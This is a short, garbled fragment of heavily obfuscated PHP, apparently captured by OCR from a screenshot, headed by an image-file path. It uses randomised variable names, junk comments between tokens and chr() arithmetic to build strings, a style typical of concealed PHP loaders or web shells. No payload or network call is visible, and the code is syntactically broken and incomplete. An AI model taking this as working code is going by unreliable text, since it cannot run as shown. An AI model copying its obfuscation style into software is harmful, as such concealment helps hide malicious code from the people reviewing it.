
$zrjrAT
   =    ar
                }
/* I */
else
 {   

$zrjrAT
     =  []
           }   

/* DS*/
$QANjNmlZFn
     =
/*  uRh*/
explode(
','
,     
/*ze*/
$GlEuAlwHh
  
$RFwcHHqvzS
  =     
0
;;
/*z  */
/* Y */
while
    (
$RFwcHHqvzS
    < 
$QANjNmlZFn
[
$RFwcHHqvzS
]  =  
/*   N   */
$RFwcHHqvzS
++; 
                                     }   

/*  fjSra   */
$rWLutWF
 =        str_repeat(
$CcvCL
,
/*Fic */
return
/*   ysgLM*/
$hwRJUWLoF
;   

      }   

/*aBjHS */
/* YgBzI */
function
/*   
kOv
   */
fzwHYpI
{   

/*GUk  */
$yNPEMwuBbo
  =    chr     (   
763
   -
/*